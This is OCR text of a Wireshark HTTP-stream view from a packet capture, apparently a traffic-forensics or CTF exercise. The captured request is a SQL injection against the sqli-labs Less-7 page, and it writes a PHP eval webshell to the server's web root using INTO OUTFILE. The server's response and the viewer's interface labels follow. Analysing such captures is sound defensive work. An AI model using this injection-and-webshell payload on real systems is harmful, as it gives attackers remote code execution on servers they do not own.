 Wireshark · 追踪 HTTP 流 (tcp.stream eq 74) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0e
bb702327b18f%22]);?%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\1.php%22 HTTP/1.
1
Host: 192.168.77.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:23:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 691
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
onal.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-7 Dump into Outfile</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font colo
r="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
分组 2988。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1488 bytes) 显示为 ASCII No delta times 流 74
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助